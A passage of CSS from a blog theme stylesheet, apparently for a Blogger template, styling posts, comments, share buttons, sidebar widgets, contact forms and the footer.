margin:0 0 0 13px
}
.col-item .entry-inner .entry-image-wrap{
width:100%;
height:100%;
margin:0
}
.col-item .entry-header:not(.entry-info){
flex:1
}
.col-item .entry-title{
font-size:14px
}
.col-item .entry-inner .entry-title{
font-size:19px
}
.col-item .entry-inner .entry-meta{
flex-wrap:wrap
}
#main{
float:left;
width:100%
}
.is-home .has-margin #main{
margin:0 0 30px
}
.queryMessage .query-info{
display:flex;
align-items:center;
font-family:var(--title-font);
font-size:17px;
color:var(--title-color);
font-weight:700;
text-transform:uppercase;
margin:0 0 20px
}
.no-posts .queryMessage .query-info{
margin:0
}
.queryMessage .query-info:after{
display:inline-block;
content:'\e5cc';
font-family:'Material Icons Round';
font-size:24px;
font-weight:400;
margin:0 0 0 -4px
}
.rtl .queryMessage .query-info:after{
content:'\e5cb';
margin:0 -4px 0 0
}
.queryEmpty{
font-size:14px;
color:var(--meta-color);
text-align:center;
margin:50px 0
}
.index-post-wrap{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.index-post{
display:flex
}
.index-post.ad-type{
display:block
}
.index-post .entry-image-wrap{
width:320px;
height:180px;
margin:0 18px 0 0
}
.rtl .index-post .entry-image-wrap{
margin:0 0 0 18px
}
.index-post .entry-header{
flex:1
}
.index-post .entry-title{
font-size:21px
}
.index-post .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.index-post .entry-meta{
flex-wrap:wrap;
margin:10px 0 0
}
.post-animated{
-webkit-animation-duration:.5s;
animation-duration:.5s
}
@keyframes fadeInUp{
from{
opacity:0;
transform:translate3d(0,10px,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
.post-fadeInUp{
animation-name:fadeInUp
}
#breadcrumb{
display:flex;
font-size:14px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 10px
}
#breadcrumb a{
color:var(--meta-color)
}
#breadcrumb a.home,#breadcrumb a:hover{
color:var(--main-color)
}
#breadcrumb .separator:after{
content:'\e5cc';
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
font-style:normal;
vertical-align:middle
}
.rtl #breadcrumb .separator:after{
content:'\e5cb'
}
.item-post h1.entry-title{
font-size:35px;
font-weight:700
}
.p-eh .entry-meta{
flex-wrap:wrap;
justify-content:space-between;
font-size:14px;
margin:13px 0 0
}
.p-eh .entry-meta .align-left,.p-eh .entry-meta .align-right{
display:flex;
flex-wrap:wrap;
align-items:center
}
.p-eh .entry-meta .mi,.p-eh .entry-meta .sp{
margin:0 4px 0 0
}
.rtl .p-eh .entry-meta .mi,.rtl .p-eh .entry-meta .sp{
margin:0 0 0 4px
}
.p-eh .entry-meta .entry-author{
align-items:center
}
.p-eh .entry-meta .entry-author:before{
display:none
}
.p-eh .entry-meta .author-avatar-wrap{
overflow:visible;
width:30px;
height:30px;
background-color:var(--outer-bg);
padding:1px;
margin:0 5px 0 0;
border:1px solid var(--main-color);
border-radius:100%
}
.rtl .p-eh .entry-meta .author-avatar-wrap{
margin:0 0 0 5px
}
.p-eh .entry-meta .author-avatar-wrap:before{
content:'';
position:absolute;
display:block;
top:calc(50% - 6px);
left:-1px;
width:calc(100% + 2px);
height:12px;
background-color:var(--outer-bg);
z-index:1;
margin:0
}
.p-eh .entry-meta .author-avatar{
z-index:2;
border-radius:50%
}
.entry-meta .entry-comments-link{
display:none;
margin:0 0 0 10px
}
.rlt .entry-meta .entry-comments-link{
margin:0 10px 0 0
}
.entry-meta .entry-comments-link:before{
display:inline-block;
content:'\e8af';
font-family:'Material Icons Round';
font-size:16px;
color:var(--main-color);
font-weight:400;
margin:0 4px 0 0
}
.rtl .entry-meta .entry-comments-link:before{
margin:0 0 0 4px
}
.entry-meta .entry-comments-link.show{
display:flex
}
#post-body{
position:relative;
float:left;
width:100%;
font-family:var(--text-font);
font-size:15px;
color:var(--text-color);
line-height:1.6em;
margin:25px 0 0
}
.post-body p{
margin-bottom:25px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
font-size:17px;
color:var(--title-color);
line-height:1.3em;
margin:0 0 20px
}
.post-body h1{
font-size:26px
}
.post-body h2{
font-size:23px
}
.post-body h3{
font-size:20px
}
.post-body img{
height:auto!important
}
blockquote{
position:relative;
background-color:var(--gray-bg);
color:var(--title-color);
font-style:normal;
padding:20px;
margin:0;
border-radius:var(--radius)
}
blockquote:before{
position:absolute;
top:0;
left:5px;
content:'\e244';
font-family:'Material Icons Round';
font-size:60px;
color:var(--title-color);
font-style:normal;
font-weight:400;
line-height:1;
opacity:.05;
margin:0
}
.rtl blockquote:before{
left:unset;
right:5px
}
.post-body .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.post-body .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.post-body ul{
padding:0 0 0 20px;
margin:10px 0
}
.rtl .post-body ul{
padding:0 20px 0 0
}
.post-body li{
margin:8px 0;
padding:0
}
.post-body ul li,.post-body ol ul li{
list-style:none
}
.post-body ul li:before,.post-body ul li ul li ul li:before{
display:inline-block;
content:'\2022';
font-size:16px;
line-height:1;
vertical-align:middle;
margin:0 5px 0 0
}
.post-body ul li ul li:before{
content:'\26AC'
}
.rtl .post-body ul li:before{
margin:0 0 0 5px
}
.post-body ol{
counter-reset:templateify;
padding:0 0 0 20px;
margin:10px 0
}
.rtl .post-body ol{
padding:0 20px 0 0
}
.post-body ol > li{
counter-increment:templateify;
list-style:none
}
.post-body ol > li:before{
display:inline-block;
content:counters(templateify,'.')'.';
margin:0 5px 0 0
}
.rtl .post-body ol > li:before{
margin:0 0 0 5px
}
.post-body ol ol{
counter-reset:templateify2
}
.post-body ol ol > li{
counter-increment:templateify2
}
.post-body ol ol > li:before{
content:counters(templateify2,'.')'.'
}
.post-body ol ol ol{
counter-reset:templateify3
}
.post-body ol ol > li ol > li{
counter-increment:templateify3
}
.post-body ol ol > li ol > li:before{
content:counters(templateify3,'.')'.'
}
.post-body u{
text-decoration:underline
}
.post-body strike{
text-decoration:line-through
}
.post-body sup{
vertical-align:super
}
.post-body a{
color:var(--main-color)
}
.post-body a:hover{
text-decoration:underline
}
.post-body a.button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-family:var(--body-font);
font-size:15px;
color:var(--button-color);
font-weight:400;
line-height:34px;
text-align:center;
text-decoration:none;
cursor:pointer;
padding:0 20px;
margin:0 6px 8px 0
}
.rtl .post-body a.button{
margin:0 0 8px 6px
}
.post-body a.button.x2{
height:46px;
font-size:18px;
line-height:46px
}
.post-body a.button.is-c,.rtl.post-body a.button.is-c{
margin:0 3px 8px
}
.post-body a.button.x2 span{
display:inline-block;
background-color:rgba(255,255,255,0.1);
font-size:14px;
line-height:14px;
padding:6px;
margin:0 0 0 20px;
border-radius:var(--radius)
}
.rtl .post-body a.button.x2 span{
margin:0 20px 0 0
}
.post-body .button:before{
display:inline-block;
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
line-height:1;
vertical-align:middle;
margin:-1px 6px 0 0
}
.rtl .post-body .button:before{
margin:-1px 0 0 6px
}
.post-body a.btn.x2:before{
font-size:20px;
margin:-2px 6px 0 0
}
.rtl .post-body a.btn.x2:before{
margin:-2px 0 0 6px
}
.post-body .btn.preview:before{
content:'\e8f4'
}
.post-body .btn.download:before{
content:'\f090'
}
.post-body .btn.link:before{
content:'\e157'
}
.post-body .btn.cart:before{
content:'\e8cc'
}
.post-body .btn.info:before{
content:'\e88e'
}
.post-body .btn.share:before{
content:'\e80d'
}
.post-body .btn.contact:before{
content:'\e0e1'
}
.post-body .btn.whatsapp:before{
content:'\f232';
font-family:'Font Awesome 5 Brands';
font-style:normal
}
.post-body .btn.paypal:before{
content:'\f1ed';
font-family:'Font Awesome 5 Brands';
font-style:normal
}
.post-body .btn.gift:before{
content:'\e8f6'
}
.post-body a.button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-body a.color{
color:#fff
}
.post-body a.color:hover{
opacity:.9
}
.alert-message{
display:block;
background-color:var(--gray-bg);
padding:20px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.alert-message.alert-success{
background-color:rgba(39,174,96,0.1);
color:rgba(39,174,96,1);
border-color:rgba(39,174,96,0.1)
}
.alert-message.alert-info{
background-color:rgba(41,128,185,0.1);
color:rgba(41,128,185,1);
border-color:rgba(41,128,185,0.1)
}
.alert-message.alert-warning{
background-color:rgba(243,156,18,0.1);
color:rgba(243,156,18,1);
border-color:rgba(243,156,18,0.1)
}
.alert-message.alert-error{
background-color:rgba(231,76,60,0.1);
color:rgba(231,76,60,1);
border-color:rgba(231,76,60,0.1)
}
.alert-message:before{
display:inline-block;
font-family:'Material Icons Round';
font-size:18px;
line-height:1;
font-weight:400;
vertical-align:middle;
margin:0 5px 0 0
}
.rtl .alert-message:before{
margin:0 0 0 5px
}
.alert-message.alert-success:before{
content:'\e86c'
}
.alert-message.alert-info:before{
content:'\e88e'
}
.alert-message.alert-warning:before{
content:'\e000'
}
.alert-message.alert-error:before{
content:'\e5c9'
}
.post-body table{
width:100%;
overflow-x:auto;
text-align:left;
margin:0;
border-collapse:collapse;
border:1px solid var(--border-color)
}
.rtl .post-body table{
text-align:right
}
.post-body table td,.post-body table th{
padding:6px 12px;
border:1px solid var(--border-color)
}
.post-body table thead th{
color:var(--title-color);
vertical-align:bottom
}
table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
line-height:1;
padding:0;
border:0
}
table.tr-caption-container td.tr-caption{
font-size:12px;
color:var(--meta-color);
font-style:italic;
padding:6px 0 0
}
.templateify-toc-wrap{
display:flex;
width:100%;
clear:both;
margin:0
}
.templateify-toc-inner{
position:relative;
max-width:100%;
background-color:var(--gray-bg);
display:flex;
flex-direction:column;
overflow:hidden;
font-size:14px;
color:var(--title-color);
line-height:1.6em;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
a.templateify-toc-title{
position:relative;
height:40px;
font-size:16px;
color:var(--title-color);
font-weight:var(--title-font-weight);
display:flex;
align-items:center;
justify-content:space-between;
padding:0 13px 0 18px
}
.rtl a.templateify-toc-title{
padding:0 18px 0 13px
}
.templateify-toc-title-text{
display:flex
}
.templateify-toc-title-text:before{
content:'\e242';
font-family:'Material Icons Round';
font-size:20px;
font-weight:400;
margin:0 6px 0 0
}
.rtl .templateify-toc-title-text:before{
margin:0 0 0 6px
}
.templateify-toc-title:after{
content:'\e5cf';
font-family:'Material Icons Round';
font-size:24px;
font-weight:400;
margin:0 0 0 20px
}
.rtl .templateify-toc-title:after{
margin:0 20px 0 0
}
.templateify-toc-title.is-expanded:after{
content:'\e5ce'
}
a.templateify-toc-title:hover{
text-decoration:none
}
#templateify-toc{
display:none;
padding:0 20px 10px;
margin:0
}
#templateify-toc ol{
counter-reset:templateifyToc;
padding:0 0 0 20px
}
.rtl #templateify-toc ol{
padding:0 20px 0 0
}
#templateify-toc li{
counter-increment:templateifyToc;
font-size:14px;
margin:10px 0
}
#templateify-toc li:before{
content:counters(templateifyToc,'.')'.'
}
#templateify-toc li a{
color:var(--main-color)
}
#templateify-toc li a:hover{
color:var(--main-color);
text-decoration:underline
}
.post-body .contact-form-widget{
display:table;
font-family:var(--body-font)
}
.post-body .contact-form-widget .cf-s{
font-size:15px
}
.post-body .contact-form-name.cf-s{
width:calc(50% - 5px)
}
.rtl .post-body .contact-form-name{
float:right
}
.post-body .contact-form-email.cf-s{
float:right;
width:calc(50% - 5px)
}
.rtl .post-body .contact-form-email{
float:left
}
.post-body .contact-form-button-submit{
font-size:15px
}
.post-body pre,pre.code-box{
display:block;
background-color:var(--gray-bg);
font-family:Monospace;
font-size:13px;
white-space:pre-wrap;
line-height:1.4em;
padding:20px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.post-body .google-auto-placed{
margin:25px 0
}
.entry-labels{
display:flex;
flex-wrap:wrap;
margin:20px 0 0
}
.entry-labels > *{
display:flex;
align-items:center;
height:20px;
background-color:var(--gray-bg);
font-size:12px;
color:var(--title-color);
padding:0 6px;
margin:5px 5px 0 0
}
.rtl .entry-labels > *{
margin:5px 0 0 5px
}
.entry-labels span{
background-color:var(--widget-title-bg);
color:var(--widget-title-color)
}
.entry-labels a:hover{
background-color:var(--button-bg);
color:var(--button-color)
}
.post-share{
margin:20px 0 0
}
.share-links{
display:flex;
flex-wrap:wrap;
align-items:flex-start
}
.share-links li a{
display:flex;
align-items:center;
justify-content:center;
width:34px;
height:34px;
font-size:16px;
color:#fff;
font-weight:400;
overflow:hidden;
margin:5px 5px 0 0
}
.rtl .share-links li a{
margin:5px 0 0 5px
}
.share-links .email a{
font-size:20px
}
.share-links .has-span a{
width:auto;
justify-content:space-between
}
.share-links .has-span a:before{
display:flex;
align-items:center;
justify-content:center;
flex-shrink:0;
height:100%;
width:34px;
background-color:rgba(255,255,255,0.08)
}
.share-links span{
font-size:14px;
padding:0 20px
}
.share-links li a:hover{
opacity:.9
}
.share-links .show-hid a{
background-color:var(--gray-bg);
font-size:28px;
color:rgba(155,155,155,0.8)
}
.share-links .show-hid a:before{
content:'\e145';
font-family:'Material Icons Round';
font-weight:400
}
.post-share .expanded .show-hid a:before{
content:'\e15b'
}
.share-links .reddit,.share-links .linkedin,.share-links .tumblr,.share-links .telegram{
display:none
}
.post-share .expanded li[class]{
display:inline-block
}
.post-widget{
margin:30px 0 0
}
.about-author{
display:flex;
padding:20px;
border:1px solid var(--border-color)
}
.about-author .author-avatar-wrap{
width:60px;
height:60px;
margin:0 15px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .about-author .author-avatar-wrap{
margin:0 0 0 15px
}
.about-author .author-title{
font-size:18px;
color:var(--title-color);
font-weight:var(--title-font-weight);
margin:0 0 10px
}
.about-author .author-title a{
color:var(--title-color)
}
.about-author .author-title a:hover{
color:var(--title-hover-color)
}
.author-description{
flex:1
}
.author-description .author-text{
display:block;
font-size:14px
}
.author-description .author-text br,.author-description .author-text a{
display:none
}
ul.author-links{
display:flex;
flex-wrap:wrap;
padding:0
}
.author-links li{
margin:10px 12px 0 0
}
.rtl .author-links li{
margin:10px 0 0 12px
}
.author-links li a{
display:block;
font-size:14px;
color:var(--text-color);
padding:0
}
.author-links li.email a,.author-links li.external-link a{
font-size:16px
}
.author-links li a:hover{
opacity:.9
}
#bindz-pro-related-posts{
display:none
}
.related-content .loader{
height:180px
}
.related-posts{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:25px
}
.related-item{
display:flex;
flex-direction:column
}
.related-item .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
.related-item .entry-title{
font-size:14px
}
.bindz-pro-blog-post-comments{
display:none;
flex-direction:column
}
.bindz-pro-blog-post-comments.is-visible{
display:flex
}
.bindz-pro-blog-post-comments:not(.comments-system-blogger) #comments{
margin:-10px 0
}
.bindz-pro-blog-post-comments .fb_iframe_widget_fluid_desktop{
float:left;
display:block!important;
width:calc(100% + 16px)!important;
max-width:calc(100% + 16px)!important;
margin:0 -8px
}
.bindz-pro-blog-post-comments .fb_iframe_widget_fluid_desktop span,.bindz-pro-blog-post-comments .fb_iframe_widget_fluid_desktop iframe{
float:left;
display:block!important;
width:100%!important
}
#disqus_thread,.fb-comments{
clear:both;
padding:0
}
#comments h4#comment-post-message{
display:none;
float:none
}
.comments-system-blogger .comments-title.has-message{
margin:0 0 13px
}
.comments .comment-content{
display:block;
font-family:var(--text-font);
font-size:14px;
color:var(--text-color);
line-height:1.5em;
margin:10px 0 0
}
.comments .comment-content > a:hover{
text-decoration:underline
}
.comment-thread .comment{
position:relative;
list-style:none;
padding:20px;
margin:25px 0 0;
border:1px solid var(--border-color)
}
.comment-thread .comment .comment{
background-color:var(--gray-bg);
border:0
}
.comment-thread ol{
padding:0;
margin:0
}
.comment-thread .comment-replies ol{
padding:0 0 4px
}
.toplevel-thread ol > li:first-child{
margin:0
}
.toplevel-thread ol > li:first-child > .comment-block{
padding-top:0;
margin:0;
border:0
}
.comment-thread ol ol .comment:before{
position:absolute;
content:'\f060';
left:-30px;
top:-5px;
font-family:'Material Icons Round';
font-size:20px;
color:var(--border-color);
font-weight:400
}
.rtl .comment-thread ol ol .comment:before{
left:unset;
right:-25px;
transform:rotate(-180deg)
}
.comments .comment-replybox-single iframe{
padding:0 0 0 48px
}
.rtl .comments .comment-replybox-single iframe{
padding:0 48px 0 0
}
.comment-thread .avatar-image-container{
position:absolute;
top:20px;
left:20px;
width:35px;
height:35px;
overflow:hidden;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .comment-thread .avatar-image-container{
left:auto;
right:20px
}
.avatar-image-container img{
display:block;
width:100%;
height:100%
}
.comments .comment-header{
padding:0 0 0 48px
}
.rtl .comments .comment-header{
padding:0 48px 0 0
}
.comments .comment-header .user{
display:inline-block;
font-family:var(--title-font);
font-size:16px;
color:var(--title-color);
font-weight:var(--title-font-weight);
font-style:normal
}
.comments .comment-header .user a{
color:var(--title-color)
}
.comments .comment-header .user a:hover{
color:var(--title-hover-color)
}
.comments .comment-header .icon.user{
display:none
}
.comments .comment-header .icon.blog-author{
display:inline-block;
font-size:14px;
color:var(--main-color);
vertical-align:top;
margin:-5px 0 0 4px
}
.rtl .comments .comment-header .icon.blog-author{
margin:-5px 4px 0 0
}
.comments .comment-header .icon.blog-author:before{
content:'\ef76';
font-family:'Material Icons Round';
font-weight:400
}
.comments .comment-header .datetime{
display:block;
margin:1px 0 0
}
.comment-header .datetime a{
font-size:12px;
color:var(--meta-color)
}
.comments .comment-actions{
display:block;
margin:10px 0 0
}
.comments .comment-actions a{
display:inline-block;
font-size:14px;
color:var(--main-color);
font-weight:400;
font-style:normal;
margin:0 15px 0 0
}
.rtl .comments .comment-actions a{
margin:0 0 0 15px
}
.comments .comment-actions a:hover{
text-decoration:underline
}
.item-control{
display:none
}
.loadmore.loaded a{
display:inline-block;
border-bottom:1px solid rgba(155,155,155,.51);
text-decoration:none;
margin-top:15px
}
.comments .continue{
display:none
}
.comments .comment-replies{
padding:0 0 0 48px
}
.rtl .comments .comment-replies{
padding:0 48px 0 0
}
.thread-expanded .thread-count a,.loadmore{
display:none
}
.comments .footer{
float:left;
width:100%;
font-size:13px;
margin:0
}
p.comments-message{
font-size:14px;
color:var(--meta-color);
font-style:italic;
margin:0 0 15px
}
p.comments-message.no-new-comments{
padding:0;
margin:0;
border:0
}
p.comments-message > a{
color:var(--main-color)
}
p.comments-message > a:hover{
color:var(--title-color)
}
p.comments-message > em{
color:#ff3f34;
font-style:normal;
margin:0 3px
}
#comments[data-embed='false'] p.comments-message > i{
color:var(--main-color);
font-style:normal
}
.comment-form > p{
display:none
}
.comment-content .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.comment-content .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.comments #top-ce.comment-replybox-thread,.comments.no-comments .comment-form{
padding:10px 20px;
margin:25px 0 0;
border:1px solid var(--border-color)
}
.comments.no-comments .comment-form{
margin:0
}
.comments #top-continue a{
float:left;
width:100%;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
text-align:center;
padding:0;
margin:25px 0 0;
border-radius:var(--radius)
}
.comments #top-continue a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-nav{
display:flex;
flex-wrap:wrap;
justify-content:space-between;
font-size:14px
}
.post-nav > *{
display:flex;
align-items:center;
color:var(--meta-color);
margin:0 -5px
}
.post-nav a:hover{
color:var(--main-color)
}
.post-nav span{
color:var(--meta-color);
cursor:no-drop;
opacity:.65
}
.post-nav .post-nav-link:before,.post-nav .post-nav-link:after{
font-family:'Material Icons Round';
font-size:16px;
line-height:1;
font-weight:400
}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{
content:'\e5cb'
}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{
content:'\e5cc'
}
#custom-ads,#bindz-pro-post-footer-ads{
position:relative;
float:left;
width:100%;
opacity:0;
visibility:hidden
}
#before-ad .widget-title,#after-ad .widget-title{
display:block
}
#before-ad .widget-title > .title,#after-ad .widget-title > .title{
font-size:10px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 6px
}
#before-ad .widget,#after-ad .widget{
position:relative;
margin:25px 0 0
}
#bindz-pro-new-before-ad #before-ad,#bindz-pro-new-after-ad #after-ad{
display:block
}
#bindz-pro-new-before-ad #before-ad .widget,#bindz-pro-new-after-ad #after-ad .widget{
margin:0
}
#post-footer-ads .widget{
position:relative
}
#blog-pager{
display:flex;
justify-content:center;
margin:30px 0 0
}
#blog-pager .load-more{
display:flex;
height:32px;
font-size:14px;
color:var(--title-color);
align-items:center;
padding:0 20px 0 25px;
border:1px solid var(--border-color)
}
.rtl #blog-pager .load-more{
padding:0 25px 0 20px
}
#blog-pager #bindz-pro-load-more-link:after{
content:'\e5cf';
display:inline-block;
font-family:'Material Icons Round';
font-size:20px;
font-weight:400;
margin:-1px 0 0
}
#blog-pager #bindz-pro-load-more-link:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
#blog-pager .no-more.show{
display:flex;
background-color:var(--gray-bg);
color:var(--meta-color);
cursor:not-allowed;
padding:0 25px;
border:0
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
height:32px
}
#blog-pager .loader:after{
width:28px;
height:28px
}
.sidebar{
position:relative;
float:left;
width:100%;
display:grid;
grid-template-columns:100%;
grid-gap:30px
}
.sidebar > .widget{
display:flex;
flex-direction:column
}
.sidebar .widget.is-ad > .widget-title{
display:none
}
.sidebar ul.social-icons{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:5px
}
.sidebar .social-icons li{
display:block;
margin:0
}
.sidebar .social-icons a{
display:flex;
align-items:center;
justify-content:space-between;
height:34px;
font-size:16px;
color:#fff;
font-weight:400;
overflow:hidden
}
.sidebar .social-icons .rss a,.sidebar .social-icons .email a,.sidebar .social-icons .external-link a{
font-size:18px
}
.sidebar .social-icons a:before{
display:flex;
align-items:center;
justify-content:center;
flex-shrink:0;
height:100%;
width:34px;
background-color:rgba(255,255,255,0.08)
}
.sidebar .social-icons span{
font-size:14px;
padding:0 10px
}
.sidebar .social-icons a:hover{
opacity:.9
}
.templateify-section .loader{
height:180px
}
.side-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.side-item{
display:flex
}
.side-item .entry-inner{
height:180px
}
.side-item .entry-image-wrap{
width:98px;
height:65px;
margin:0 13px 0 0
}
.rtl .side-item .entry-image-wrap{
margin:0 0 0 13px
}
.side-item .entry-inner .entry-image-wrap{
width:100%;
height:100%;
margin:0
}
.side-item .entry-header:not(.entry-info){
flex:1
}
.side-item .entry-title{
font-size:14px
}
.side-item .entry-inner .entry-title{
font-size:19px
}
.side-item .entry-inner .entry-meta{
flex-wrap:wrap
}
.side3-items{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:25px
}
.side3-item{
display:flex;
flex-direction:column
}
.side3-item .entry-image-wrap{
width:100%;
height:90px;
margin:0 0 10px
}
.side3-item .entry-title{
font-size:14px
}
.cmm1-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.cmm1-items .entry-inner{
display:flex;
align-items:center
}
.cmm1-items .entry-image-wrap{
width:45px;
height:45px;
z-index:1;
margin:0 13px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .cmm1-items .entry-image-wrap{
margin:0 0 0 13px
}
.cmm1-items .entry-header{
flex:1
}
.cmm1-items .entry-title{
font-size:14px
}
.cmm1-items .entry-inner:hover .entry-title{
color:var(--title-hover-color)
}
.cmm1-items .cmm-snippet{
font-size:12px;
color:var(--text-color);
line-height:1.3em;
margin:4px 0 0
}
.FeaturedPost .entry-inner{
height:180px
}
.featured-post .entry-image-wrap{
width:100%;
height:100%
}
.featured-post .entry-title{
font-size:19px
}
.featured-post .entry-meta{
flex-wrap:wrap
}
.list-style li{
font-size:14px
}
.list-style li a,.text-list li{
display:block;
color:var(--title-color);
padding:8px 0
}
.list-style li a.has-count{
display:flex;
justify-content:space-between
}
.list-style li:first-child a,.text-list li:first-child{
padding:0 0 8px
}
.list-style li:last-child a,.text-list li:last-child{
padding:8px 0 0
}
.list-style li a:hover{
color:var(--title-hover-color)
}
.list-style .count-style{
display:inline-block;
color:var(--meta-color)
}
.cloud-label ul{
display:flex;
flex-wrap:wrap;
margin:-6px 0 0
}
.cloud-label li{
margin:6px 5px 0 0
}
.rtl .cloud-label li{
margin:6px 0 0 5px
}
.cloud-label li a{
display:flex;
height:28px;
background-color:rgba(155,155,155,0.1);
color:var(--title-color);
font-size:14px;
font-weight:400;
align-items:center;
padding:0 12px
}
.cloud-label li a:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
.cloud-label .label-count{
display:inline-block;
margin:0 0 0 6px
}
.rtl .cloud-label .label-count{
margin:0 6px 0 0
}
.BlogSearch .search-form{
display:flex;
height:36px;
overflow:hidden;
padding:2px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.is-dark .BlogSearch .search-form{
background-color:var(--gray-bg)
}
.BlogSearch .search-input{
width:100%;
flex:1;
font-size:14px;
color:var(--text-color);
padding:0 8px
}
.BlogSearch .search-input::placeholder{
color:var(--text-color);
opacity:.65
}
.BlogSearch .search-action{
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
cursor:pointer;
padding:0 13px;
border-radius:var(--radius)
}
.BlogSearch .search-action:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.Profile ul li{
float:left;
width:100%;
padding:20px 0 0;
margin:20px 0 0;
border-top:1px solid var(--border-color)
}
.Profile ul li:first-child{
padding:0;
margin:0;
border:0
}
.Profile .individual,.Profile .team-member{
display:flex;
align-items:center
}
.Profile .profile-img{
width:45px;
height:45px;
background-color:var(--gray-bg);
overflow:hidden;
color:transparent!important;
margin:0 13px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .Profile .profile-img{
margin:0 0 0 13px
}
.Profile .profile-info{
flex:1
}
.Profile .profile-name{
display:block;
font-family:var(--title-font);
font-size:15px;
color:var(--title-color);
font-weight:var(--title-font-weight)
}
.Profile .profile-name:hover{
color:var(--title-hover-color)
}
.Profile .profile-link{
display:block;
font-size:12px;
color:var(--meta-color)
}
.Profile .profile-link:hover{
color:var(--main-color)
}
.Text .widget-content{
font-family:var(--text-font);
font-size:14px;
color:var(--text-color)
}
.Image .image-caption{
font-family:var(--text-font);
font-size:14px;
margin:6px 0 0
}
.contact-form-widget .cf-s{
float:left;
width:100%;
height:34px;
font-size:14px;
color:var(--text-color);
padding:0 10px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.is-dark .contact-form-widget .cf-s{
background-color:var(--gray-bg)
}
.contact-form-email-message.cf-s{
float:left;
width:100%;
height:auto;
resize:vertical;
padding:10px
}
.contact-form-widget .cf-s::placeholder{
color:var(--text-color);
opacity:.9
}
.contact-form-widget .cf-s:focus{
border-color:var(--main-color)
}
.contact-form-button-submit{
float:left;
width:100%;
height:34px;
background-color:var(--button-bg);
font-family:inherit;
font-size:14px;
color:var(--button-color);
font-weight:400;
cursor:pointer;
padding:0 20px;
border:0;
border-radius:var(--radius)
}
.contact-form-button-submit:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.contact-form-widget p{
margin:0
}
.contact-form-widget .contact-form-error-message-with-border,.contact-form-widget .contact-form-success-message-with-border{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-size:13px;
color:#e74c3c;
text-align:left;
line-height:1;
margin:10px 0 0;
border:0
}
.contact-form-widget .contact-form-success-message-with-border{
color:#27ae60
}
.rtl .contact-form-error-message-with-border,.rtl .contact-form-success-message-with-border{
text-align:right
}
.contact-form-cross{
cursor:pointer;
margin:0 0 0 3px
}
.rtl .contact-form-cross{
margin:0 3px 0 0
}
.Attribution a{
display:flex;
align-items:center;
font-size:14px;
color:var(--title-color);
font-weight:var(--title-font-weight)
}
.Attribution a > svg{
width:16px;
height:16px;
fill:var(--main-color);
margin:0 4px 0 0
}
.rtl .Attribution a > svg{
margin:0 0 0 4px
}
.Attribution a:hover{
color:var(--title-hover-color)
}
.Attribution .copyright{
font-size:12px;
color:var(--meta-color);
padding:0 20px;
margin:2px 0 0
}
#google_translate_element{
position:relative;
overflow:hidden
}
.Stats .text-counter-wrapper{
display:flex;
align-items:center;
font-size:18px;
color:var(--meta-color);
font-weight:700;
text-transform:uppercase;
line-height:1;
margin:0
}
.Stats .text-counter-wrapper:before{
content:'\e202';
font-family:'Material Icons Round';
font-size:22px;
color:var(--title-color);
font-weight:400;
margin:0 4px 0 0
}
.rtl .Stats .text-counter-wrapper:before{
margin:0 0 0 4px
}
.ReportAbuse > h3{
display:flex;
font-size:14px;
font-weight:400
}
.ReportAbuse > h3:before{
content:'\e002';
font-family:'Material Icons Round';
font-size:18px;
color:var(--main-color);
margin:0 3px 0 0
}
.rtl .ReportAbuse > h3:before{
margin:0 0 0 3px
}
.ReportAbuse > h3 a:hover{
text-decoration:underline
}
#footer-ads-wrap{
float:left;
width:100%
}
.footer-ads .widget{
position:relative;
margin:0 0 30px
}
#footer-wrapper{
position:relative;
float:left;
width:100%;
background-color:var(--footer-bg);
box-shadow:0 0 10px rgba(0,0,0,0.1)
}
.primary-footer{
--title-color:var(--footer-color);
--title-hover-color:var(--footer-hover-color);
--meta-color:var(--footer-meta-color);
--text-color:var(--footer-text-color);
--title-font-weight:600
}
.primary-footer {
flex-direction: column;
}
.primary-footer .container {
margin:0 auto;
}
.footer-widgets{
display:grid;
